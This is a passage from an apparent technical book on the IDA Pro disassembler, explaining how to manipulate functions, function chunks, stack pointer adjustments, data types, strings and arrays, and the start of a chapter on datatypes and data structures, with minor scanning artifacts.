| ALG_SID_SKIPJACK               | 0000000A    | Visual $C++v6$ |                      |
| ALPHA FP CONVERT               | 0000000A    | Visual $C++v6$ |                      |
| AP SEND PENDING STATE          | 0000000A    | Visual $C++v6$ |                      |
|                                |             |                | $\ddot{\phantom{1}}$ |
| Cancel<br>OK                   | Search      | Help           |                      |
| Line 41 of 346                 |             |                |                      |

*Figure 7-6: Symbol-selection dialog*

The dialog is populated from IDA's internal list of constants after filtering according to the value of the constant we are attempting to format. In this case we see all of the constants that IDA knows to be equated with the value 0Ah. If we determined that the value was being used in conjunction with the creation of an X.25-style network connection, then we might select AF\_CCITT and end up with the following disassembly line:



The list of standard constants is a useful way to determine whether a particular constant may be associated with a known name and can save a lot of time reading through API documentation in search of potential matches.

# *Manipulating Functions*

There are a number of reasons that you may wish to manipulate functions after the initial autoanalysis has been completed. In some cases, such as when IDA fails to locate a call to a function, functions may not be recognized, as there may be no obvious way to reach them. In other cases, IDA may fail to properly locate the end of a function, requiring some manual intervention on your part to correct the disassembly. IDA may have trouble locating the end of a function if a compiler has split the function across several address ranges or when, in the process of optimizing code, a compiler merges common end sequences of two or more functions in order to save space.

# **Creating New Functions**

Under certain circumstances, new functions can be created where no function exists. New functions can be created from existing instructions that do not already belong to a function, or they can be created from raw data bytes that have not been defined by IDA in any other manner (such as double words or strings). You create functions by placing the cursor on the first byte or instruction to be included in the new function and selecting Edit Functions  $\triangleright$  Create Function. IDA attempts to convert data to code if necessary. Then it scans forward to analyze the structure of the function and search for a return statement. If IDA can locate a suitable end of the function, it generates a new function name, analyzes the stack frame, and restructures the code in the form of a function. If it can't locate the end of the function or encounters any illegal instructions, then the operation fails.

# **Deleting Functions**

You can delete existing functions using Edit  $\triangleright$  Functions  $\triangleright$  Delete Function. You may wish to delete a function if you believe that IDA has erred in its autoanalysis.

# **Function Chunks**

Function chunks are commonly found in code generated by the Microsoft Visual C++ compiler. Chunks are the result of the compiler moving blocks of code that are less frequently executed in order to squeeze frequently executed blocks into memory pages that are less likely to be swapped out.

When a function is split in such a manner, IDA attempts to locate all of the associated chunks by following the jumps that lead to each chunk. In most cases IDA does a good job of locating all of the chunks and listing each chunk in the function's header, as shown in the following partial function disassembly:

```
.text:004037AE ChunkedFunc proc near
.text:004037AE
.text:004037AE var_420 = dword ptr -420h
.text:004037AE var_41C = dword ptr -41Ch.text:004037AE var_4 = dword ptr -4
.text:004037AE hinstDLL = dword ptr 8
.text:004037AE fdwReason = dword ptr 0Ch
.text:004037AE lpReserved = dword ptr 10h.text:004037AE
.text:004037AE ; FUNCTION CHUNK AT \bullet.text:004040D7 SIZE 00000011 BYTES
.text:004037AE ; FUNCTION CHUNK AT .text:004129ED SIZE 0000000A BYTES
.text:004037AE ; FUNCTION CHUNK AT .text:00413DBC SIZE 00000019 BYTES
.text:004037AE
.text:004037AE push ebp
.text:004037AF mov ebp, esp
```
Function chunks are easily reached by double-clicking the address associated with the chunk, as at  $\bullet$ . Within the disassembly listing, function chunks are denoted by comments that delimit their instructions and that refer to the owning function, as shown in this listing:

```
.text:004040D7 ; START OF FUNCTION CHUNK FOR ChunkedFunc
.text:004040D7
.text:004040D7 loc 0040C0D7: ; CODE XREF: ChunkedFunc+72个j
.text:004040D7 dec eax
.text:004040D8 jnz loc_403836
.text:004040DE call sub_4040ED
.text:004040E3 jmp loc_403836
.text:004040E3 ; END OF FUNCTION CHUNK FOR ChunkedFunc
```
In some cases IDA may fail to locate every chunk associated with a function, or functions may be misidentified as chunks rather than as functions in their own right. In such cases, you may find that you need to create your own function chunks or delete existing function chunks.

You create new function chunks by selecting the range of addresses that belong to the chunk, which must not be part of any existing function, and selecting Edit  $\blacktriangleright$  Functions  $\blacktriangleright$  Append Function Tail. At this point you will be asked to select the parent function from a list of all defined functions.

# **NOTE** *In disassembly listings, function chunks are referred to as just that: function chunks. In the IDA menu system, functions chunks are instead referred to as function tails.*

You can delete existing function chunks by positioning the cursor on any line within the chunk to be deleted and selecting Edit  $\triangleright$  Functions  $\triangleright$  Remove Function Tail. At this point you will be asked to confirm your action prior to deleting the selected chunk.

If function chunks are turning out to be more trouble than they are worth, you can ask IDA not to create function chunks by deselecting the Create function tails loader option when you first load a file into IDA. This option is one of the loader options accessible via Kernel Options (see Chapter 4) in the initial file-load dialog. If you disable function tails, the primary difference that you may notice is that functions that would otherwise have contained tails contain jumps to regions outside the function boundaries. IDA highlights such jumps using red lines and arrows in the arrow windows on the left side of the disassembly. In the graph view for the corresponding function, the targets of such jumps are not displayed.

# **Function Attributes**

IDA associates a number of attributes with each function that it recognizes. The function properties dialog shown in Figure 7-7 can be used to edit many of these attributes. Each attribute that can be modified is explained here.

### **Name of function**

An alternative means for changing the name of a function.

# **Start address**

The address of the first instruction in the function. IDA most often determines this automatically, either during analysis or from the address used during the create function operation.



*Figure 7-7: Function editing dialog*

# **End address**

The address following the last instruction in the function. Most frequently, this is the address of the location that follows the function's return instruction. In most cases, this address is determined automatically during the analysis phase or as part of function creation. In cases where IDA has trouble determining the true end of a function, you may need to edit this value manually. Remember, this address is not actually part of the function but follows the last instruction in the function.

### **Local variables area**

This represents the number of stack bytes dedicated to local variables (see Figure 6-4) for the function. In most cases, this value is computed automatically based on analysis of stack pointer behavior within the function.

### **Saved registers**

This is the number of bytes used to save registers (see Figure 6-4) on behalf of the caller. IDA considers the saved register region to lie on top of the saved return address and below any local variables associated with the function. Some compilers choose to save registers on top of a function's local variables. IDA considers the space required to save such registers as belonging to the local variable area rather than a dedicated saved registers area.

### **Purged bytes**

Purged bytes shows the number of bytes of parameters that a function removes from the stack when it returns to its caller. For cdecl functions, this value is always zero. For stdcall functions, this value represents the

amount of space consumed by any parameters that are passed on the stack (see Figure 6-4). In x86 programs, IDA can automatically determine this value when it observes the use of the RET N variant of the return instruction.

# **Frame pointer delta**

In some cases, compilers may adjust a function's frame pointer to point somewhere into the middle of the local variable area rather than at the saved frame pointer at the bottom of the local variable area. This distance from the adjusted frame pointer to the saved frame pointer is termed the *frame pointer delta*. In most cases any frame pointer delta will be computed automatically when the function is analyzed. Compilers utilize a stack frame delta as a speed optimization. The purpose of the delta is to keep as many stack frame variables as possible within reach of a 1-byte signed offset (–128..+127) from the frame pointer.

Additional attribute checkboxes are available to further characterize the function. As with other fields within the dialog, these checkboxes generally reflect the results of IDA's automatic analysis. The following attributes can be toggled on and off.

# **Does not return**

The function does not return to its caller. When such a function is called, IDA does not assume that execution continues following the associated call instruction.

# **Far function**

Used to mark a function as a far function on segmented architectures. Callers of the function would need to specify both a segment and an offset value when calling the function. The need to use far calls is typically dictated by the memory model in use within a program rather than by the fact that the architecture supports segmentation, for example, the use of the *large* (as opposed to *flat*) memory model on an x86.

# **Library func**

Flags a function as library code. Library code might include support routines included by a compiler or functions that are part of a statically linked library. Marking a function as a library function causes the function to be displayed using the assigned library function coloring to distinguish it from nonlibrary code.

# **Static func**

Does nothing other than display the static modifier in the function's attribute list.

# **BP based frame**

Indicates that the function utilizes a frame pointer. In most cases you determine this automatically by analyzing the function's prologue. If analysis fails to recognize that a frame pointer is used in the given function, you can manually select this attribute. If you do manually select this attribute, make sure that you adjust the saved register size (usually increased by the size of the saved frame pointer) and local variable size (usually decreased by the size of the saved frame pointer) accordingly. For frame pointer–based frames, memory references that make use of the frame pointer are formatted to make use of symbolic stack variable names rather than numeric offsets. If this attribute is not set, then stack frame references are assumed to be relative to the stack pointer register.

### **BP equals to SP**

Some functions configure the frame pointer to point to the top of the stack frame (along with the stack pointer) upon entering a function. This attribute should be set in such cases. This is essentially the same as having a frame pointer delta equal in size to the local variable area.

### **Stack Pointer Adjustments**

As we mentioned previously, IDA makes every effort to track changes to the stack pointer at each instruction within a function. The accuracy that IDA manages to achieve in doing so significantly impacts the accuracy of the function's stack frame layout. When IDA is unable to determine whether an instruction alters the stack pointer, you may find that you need to specify a manual stack pointer adjustment.

The most straightforward example of such a case occurs when one function calls another function that makes use of the stdcall calling convention. If the function being called resides in a shared library that IDA does not have knowledge of (IDA ships with knowledge of the signatures and calling conventions of many common library functions), then IDA will be unaware that the function utilizes stdcall and will fail to account for the fact that the stack pointer will have been modified by the called function prior to returning. Thus, IDA will reflect an inaccurate value for the stack pointer for the remainder of the function. The following function call sequence, in which some imported func resides in a shared library, demonstrates this problem (note that the stack pointer line part option has been turned on):



Since some imported func uses stdcall, it cleans the three parameters from the stack as it returns, and the correct stack pointer value at  $\bullet$  should be 01C. One way to fix this problem is to associate a manual stack adjustment with the instruction at  $\bullet$ . Stack adjustments can be added by highlighting the address to which the adjustment applies, selecting Edit  $\triangleright$  Functions  $\triangleright$  Change Stack Pointer (hotkey ALT-K), and specifying the number of bytes by which the stack pointer changes, in this case 12.

While the previous example serves to illustrate a point, there is a better solution to this particular problem. Consider the case in which some imported func is called many different times. In that case, we would need to make the stack adjustment we just made at each location from which
some imported func is called. Clearly this could be very tedious, and we might miss something. The better solution is to educate IDA regarding the behavior of some imported func. Because we are dealing with an imported function, when we attempt to navigate to it, we eventually end up at the import table entry for that function, which looks something like the following entry:

.idata:00418078 ; Segment type: Externs .idata:00418078 ; idata .idata:00418078 extrn some imported func:dword ; DATA XREF: sub 401034 $\uparrow$ r

Even though this is an imported function, IDA allows you to edit one piece of information concerning its behavior: the number of purged bytes associated with the function. By editing this function, you can specify the number of bytes that it clears off the stack when it returns, and IDA will propagate the information that you supply to every location that calls the function, instantly correcting the stack pointer computations at each of those locations.

In order to improve its automated analysis, IDA incorporates advanced techniques that attempt to resolve stack pointer discrepancies by solving a system of linear equations related to the behavior of the stack pointer. As a result, you may not even realize that IDA has no prior knowledge of the details of functions such as some imported func. For more information on these techniques, refer to Ilfak's blog post titled "Simplex method in IDA Pro" at *http://hexblog.com/2006/06/*.

# *Converting Data to Code (and Vice Versa)*

During the automatic analysis phase, bytes are occasionally categorized incorrectly. Data bytes may be incorrectly classified as code bytes and disassembled into instructions, or code bytes may be incorrectly classified as data bytes and formatted as data values. This happens for many reasons, including the fact that some compilers embed data into the code section of programs or the fact that some code bytes are never directly referenced as code and IDA opts not to disassemble them. Obfuscated programs in particular tend to blur the distinction between code sections and data sections.

Regardless of the reason that you wish to reformat your disassembly, doing so is fairly easy. The first option for reformatting anything is to remove its current formatting (code or data). It is possible to undefine functions, code, or data by right-clicking the item that you wish to undefine and selecting Undefine (also Edit  $\blacktriangleright$  Undefine or hotkey U) from the resulting contextsensitive menu. Undefining an item causes the underlying bytes to be reformatted as a list of raw byte values. Large regions can be undefined by using a click-and-drag operation to select a range of addresses prior to performing the undefine operation. As an example, consider the simple function listing that follows:

```
.text:004013E0 sub_4013E0 proc near
.text:004013E0 push ebp
.text:004013E1 mov ebp, esp
```


Undefining this function would yield the series of uncategorized bytes shown here, which we could choose to reformat in virtually any manner:



To disassemble a sequence of undefined bytes, right-click the first byte to be disassembled and select Code (also Edit  $\triangleright$  Code or hotkey C). This causes IDA to disassemble all bytes until it encounters a defined item or an illegal instruction. Large regions can be converted to code by using a clickand-drag operation to select a range of addresses prior to performing the code-conversion operation.

The complementary operation of converting code to data is a little more complex. First, it is not possible to convert code to data using the context menu. Available alternatives include Edit  $\triangleright$  Data and the D hotkey. Bulk conversions of instructions to data are easiest to accomplish by first undefining all of the instructions that you wish to convert to data and then formatting the data appropriately. Basic data formatting is discussed in the following section.

# **Basic Data Transformations**

Properly formatted data can be as important in developing an understanding of a program's behavior as properly formatted code. IDA takes information from a variety of sources and uses many algorithms in order to determine the most appropriate way to format data within a disassembly. A few examples serve to illustrate how data formats are selected.

- 1. Datatypes and/or sizes can be inferred from the manner in which registers are used. An instruction observed to load a 32-bit register from memory implies that the associated memory location holds a 4-byte datatype (though we may not be able to distinguish between a 4-byte integer and a 4-byte pointer).
- 2. Function prototypes can be used to assign datatypes to function parameters. IDA maintains a large library of function prototypes for exactly this purpose. Analysis is performed on the parameters passed to functions in an attempt to tie a parameter to a memory location. If such a relationship can be uncovered, then a datatype can be applied to the associated

memory location. Consider a function whose single parameter is a pointer to a CRITICAL\_SECTION (a Windows API datatype). If IDA can determine the address passed in a call to this function, then IDA can flag that address as a CRITICAL\_SECTION object.

3. Analysis of a sequence of bytes can reveal likely datatypes. This is precisely what happens when a binary is scanned for string content. When long sequences of ASCII characters are encountered, it is not unreasonable to assume that they represent character arrays.

In the next few sections we discuss some basic transformations that you can perform on data within your disassemblies.

# *Specifying Data Sizes*

The simplest way to modify a piece of data is to adjust its size. IDA offers a number of data size/type specifiers. The most commonly encountered specifiers are db, dw, and dd, representing 1-, 2-, and 4-byte data, respectively. The first way to change a data item's size is via the Options  $\triangleright$  Setup Data Types dialog shown in Figure 7-8.

There are two parts to this dialog. The left side of the dialog contains a column of buttons used to immediately change the data size of the currently selected item. The right side of the dialog contains a column of checkboxes used to configure what IDA terms the *data carousel*. Note that for each button on the left, there is a corresponding checkbox on the right. The data carousel is a revolving list of datatypes that contains only those types whose checkboxes are selected. Modifying the contents of the data carousel has no immediate impact on the IDA display. Instead, each type on the data carousel is listed on the contextsensitive menu that appears when you right-click a data item. Thus, it is easier to reformat data to a type listed in the data carousel than to a type not listed





in the data carousel. Given the datatypes selected in Figure 7-8, right-clicking a data item would offer you the opportunity to reformat that item as byte, word, or double-word data.

The name for the data carousel derives from the behavior of the associated data formatting hotkey: D. When you press D, the item at the currently selected address is reformatted to the next type in the data carousel list. With the three-item list specified previously, an item currently formatted as db toggles to dw, an item formatted as dw toggles to dd, and an item formatted as dd toggles back to db to complete the circuit around the carousel. Using the data hotkey on a nondata item such as code causes the item to be formatted as the first datatype in the carousel list (db in this case).

Toggling through datatypes causes data items to grow, shrink, or remain the same size. If an item's size remains the same, then the only observable change is in the way the data is formatted. If you reduce an item's size, from dd (4 bytes) to db (1 byte) for example, any extra bytes (3 in this case) become undefined. If you increase the size of an item, IDA complains if the bytes following the item are already defined and asks you, in a roundabout way, if you want IDA to undefine the next item in order to expand the current item. The message you encounter in such cases is "Directly convert to data?" This message generally means that IDA will undefine a sufficient number of succeeding items to satisfy your request. For example, when converting byte data (db) to double-word data (dd), 3 additional bytes must be consumed to form the new data item.

Datatypes and sizes can be specified for any location that describes data, including stack variables. To change the size of stack-allocated variables, open the detailed stack frame view by double-clicking the variable you wish to modify; then change the variable's size as you would any other variable.

#### *Working with Strings*

IDA recognizes a large number of string formats. By default, IDA searches for and formats C-style null-terminated strings. To force data to be converted to a string, utilize the options on the Edit  $\triangleright$  Strings menu to select a specific string style. If the bytes beginning at the currently selected address form a string of the selected style, IDA groups those bytes together into a single-string variable. At any time, you can use the A hotkey to format the currently selected location in the default string style.

Two dialogs are responsible for the configuration of string data. The first, shown in Figure 7-9, is accessed via Options  $\blacktriangleright$  ASCII String Style, though ASCII in this case is a bit of a misnomer, as a much wider variety of string styles are understood.

Similar to the datatype configuration dialog, the buttons on the left are used to create a string of the specified style at the currently selected location. A string is created only if the data at the current location conforms to the specified string format. For *Character terminated* strings, up to two termination characters can be specified toward the bottom of the dialog. The radio buttons on the right of the dialog are used to specify the default string style associated with the use of the strings hotkey (A).



*Figure 7-9: String data configuration*

The second dialog used to configure string operations is the Options  $\blacktriangleright$ General dialog, shown in Figure 7-10, where the Strings tab allows configuration of additional strings-related options. While you can specify the default string type here as well using the available drop-down box, the majority of available options deal with the naming and display of string data, regardless of their type. The Name generation area on the right of the dialog is visible only when the Generate names option is selected. When name generation is turned off, string variables are given dummy names beginning with the asc\_ prefix.



*Figure 7-10: IDA Strings options*

When name generation is enabled, the Name generation options control how IDA generates names for string variables. When Generate serial names is *not* selected (the default), the specified prefix is combined with characters taken from the string to generate a name that does not exceed the current maximum name length. An example of such a string appears here:

.rdata:00402069 aThisIsACharact db 'This is a Character array',0

Title case is used in the name, and any characters that are not legal to use within names (such as spaces) are omitted when forming the name. The Mark as autogenerated option causes generated names to appear in a different color (dark blue by default) than user-specified names (blue by default). Preserve case forces the name to use characters as they appear within the string rather than converting them to title case. Finally, Generate serial names causes IDA to serialize names by appending numeric suffixes (beginning with Number). The number of digits in generated suffixes is controlled by the Width field. As configured in Figure 7-10, the first three names to be generated would be a000, a001, and a002.

# *Specifying Arrays*

One of the drawbacks to disassembly listings derived from higher-level languages is that they provide very few clues regarding the size of arrays. In a disassembly listing, specifying an array can require a tremendous amount of space if each item in the array is specified on its own disassembly line. The following listing shows data declarations that follow the named variable unk\_402060. The fact that only the first item in the listing is referenced by any instructions suggests that it may be the first element in an array. Rather than being referenced directly, additional elements within arrays are often referenced using more complex index computations to offset from the beginning of the array.



IDA provides facilities for grouping consecutive data definitions together into a single array definition. To create an array, select the first element of the array (we chose unk 402060) and use Edit  $\blacktriangleright$  Array to launch the array-creation dialog shown in Figure 7-11. If a data item has been defined at a given location,

then an Array option will be available when you right-click the item. The type of array to be created is dictated by the datatype associated with the item selected as the first item in the array. In this case we are creating an array of bytes.



*Figure 7-11: Array-creation dialog*

**NOTE** *Prior to creating an array, make sure that you select the proper size for array elements by changing the size of the first item in the array to the appropriate value.*

Following are descriptions of useful fields for array creation:

#### **Array element width**

This value indicates the size of an individual array element (1 byte in this case) and is dictated by the size of the data value that was selected when the dialog was launched.

#### **Maximum possible size**

This value is automatically computed as the maximum number of elements (not bytes) that can be included in the array before another defined data item is encountered. Specifying a larger size may be possible but will require succeeding data items to be undefined in order to absorb them into the array.

#### **Number of elements**

This is where you specify the exact size of the array. The total number of bytes occupied by the array can be computed as Number of elements  $\times$ Array element width.

#### **Items on a line**

Specifies the number of elements to be displayed on each disassembly line. This can be used to reduce the amount of space required to display the array.

#### **Element width**

This value is for formatting purposes only and controls the column width when multiple items are displayed on a single line.

#### **Use "dup" construct**

This option causes identical data values to be grouped into a single item with a repetition specifier.

#### **Signed elements**

Dictates whether data is displayed as signed or unsigned values.

#### **Display indexes**

Causes array indexes to be displayed as regular comments. This is useful if you need to locate specific data values within large arrays. Selecting this option also enables the Indexes radio buttons so you can choose the display format for each index value.

#### **Create as array**

Not checking this may seem to go against the purpose of the dialog, and it is usually left checked. Uncheck it if your goal is simply to specify some number of consecutive items without grouping them into an array.

Accepting the options specified in Figure 7-11 results in the following compact array declaration, which can be read as an array of bytes (db) named byte\_402060 consisting of the value 0 repeated 416 (1A0h) times.



The net effect is that 416 lines of disassembly have been condensed to a single line (largely due to the use of dup). In the next chapter we will discuss the creation of arrays within stack frames.

# **Summary**

Together with the previous chapter, this chapter encompasses the most common operations that IDA users will ever need to perform. Through the use of database modifications, you will combine your own knowledge with the knowledge imparted by IDA during its analysis phase to produce much more useful databases. As with source code, the effective use of names, assignment of datatypes, and detailed comments will not only assist you in remembering what you have analyzed but will also greatly assist others who may be required to make use of your work. In the next chapter we continue to drill into IDA's capabilities by taking a look at how to deal with more complex data structures, such as those represented by the C struct, and go on to examine some of the low-level details of compiled C++.

# 8

# **DATATYPES AND DATA STRUCTURES**

The low-hanging fruit in understanding the behavior of binary programs lies in catalog-

ing the library functions that the program calls. A C program that calls the connect function is creating a network connection. A Windows program that calls

**JMP**

**EBP SUB**

> RegOpenKey is accessing the Windows registry. Additional analysis is required, however, to gain an understanding of how and why these functions are called.

> Discovering how a function is called requires learning what parameters are passed to the function. In the case of a connect call, beyond the simple fact that the function is being called, it is important to know exactly what network address the program is connecting to. Understanding the data that is being passed into functions is the key to reverse engineering a function's signature (the number, type, and sequence of parameters required by the function) and, as such, points out the importance of understanding how datatypes and data structures are manipulated at the assembly language level.

In this chapter we will examine how IDA conveys datatype information to the user, how data structures are stored in memory, and how data within those data structures is accessed. The simplest method for associating a specific datatype with a variable is to observe the use of the variable as a parameter to a function that we know something about. During its analysis phase, IDA makes every effort to annotate datatypes when they can be deduced based on a variable's use with a function for which IDA possesses a prototype. When possible, IDA will go as far as using a formal parameter name lifted from a function prototype rather than generating a default dummy name for the variable. This can be seen in the following disassembly of a call to connect:



In this listing we can see that each push has been commented with the name of the parameter that is being pushed (taken from IDA's knowledge of the function prototype). In addition, two local stack variables  $\bullet$  have been named for the parameters that they correspond to. In most cases, these names will be far more informative than the dummy names that IDA would otherwise generate.

IDA's ability to propagate type information from function prototypes is not limited to library functions contained in IDA's type libraries. IDA can propagate formal parameter names and data types from any function in your database as long as you have explicitly set the function's type information. Upon initial analysis, IDA assigns dummy names and the generic type int to all function arguments, unless through type propagation it has reason to do otherwise. In any case, you must set a function's type by using the Edit  $\blacktriangleright$ Functions  $\triangleright$  Set Function Type command, right-clicking on a function name, and choosing Set Function Type on the context menu or using the Y hotkey. For the function shown below, this results in the dialog shown in Figure 8-1, in which you may enter the function's correct prototype.

```
.text:00401050 ; ======== S U B R O U T I N E =========================
.text:00401050
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 foo proc near ; CODE XREF: demo_stackframe+2A\psip
.text:00401050
.text:00401050 arg0 = dword ptr 8
.text:00401050 arg 4 = dword ptr 0Ch
.text:00401050
.text:00401050 push ebp
.text:00401051 mov ebp, esp
```
As shown below, IDA assumes an int return type, correctly deduces that the cdecl calling convention is used based on the type of ret instruction used, incorporates the name of the function as we have modified it, and assumes all parameters are of type int. Because we have not yet modified the argument names, IDA displays only their types.



*Figure 8-1: Setting a function's type*

If we modify the prototype to read int cdecl foo(float f, char \*ptr), IDA will automatically insert a prototype comment  $\bullet$  for the function and change the argument names  $\bullet$  in the disassembly as shown below.

```
.text:00401050 ; ======== S U B R O U T I N E =========================
.text:00401050
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 \bullet; int _cdecl foo(float f, char *ptr)
.text:00401050 foo proc near ; CODE XREF: demo_stackframe+2A↓p
.text:00401050
.text:00401050 @f = dword ptr 8
.text:00401050 Optr = dword ptr OCh
.text:00401050 
.text:00401050 push ebp
.text:00401051 mov ebp, esp
```
Finally, IDA propagates this information to all callers of the newly modified function, resulting in improved annotation of all related function calls as shown here. Note that the argument names f and ptr have been propagated out as comments  $\bullet$  in the calling function and used to rename variables  $\bullet$  that formerly used dummy names.



Returning to imported library functions, it is often the case that IDA will already know the prototype of the function. In such cases, you can easily view the prototype by holding the mouse over the function name.<sup>1</sup> When IDA has no knowledge of a function's parameter sequence, it should, at a minimum, know the name of the library from which the function was imported (see the Imports window). When this happens, your best resources for learning the

<sup>1.</sup> Holding the mouse over any name in the IDA display causes a tool tip–style pop-up window to be displayed that shows up to 10 lines of disassembly at the target location. In the case of library function names, this often includes the prototype for calling the library function.

behavior of the function are any associated man pages or other available API documentation (such as MSDN online<sup>2</sup>). When all else fails, remember the adage: *Google is your friend*.

For the remainder of this chapter, we will be discussing how to recognize when data structures are being used in a program, how to decipher the organizational layout of such structures, and how to use IDA to improve the readability of a disassembly when such structures are in use. Since C++ classes are a complex extension of C structures, the chapter concludes with a discussion of reverse engineering compiled C++ programs.

# **Recognizing Data Structure Use**

While primitive datatypes are often a natural fit with the size of a CPU's registers or instruction operands, composite datatypes such as arrays and structures typically require more complex instruction sequences in order to access the individual data items that they contain. Before we can discuss IDA's feature for improving the readability of code that utilizes complex datatypes, we need to review what that code looks like.

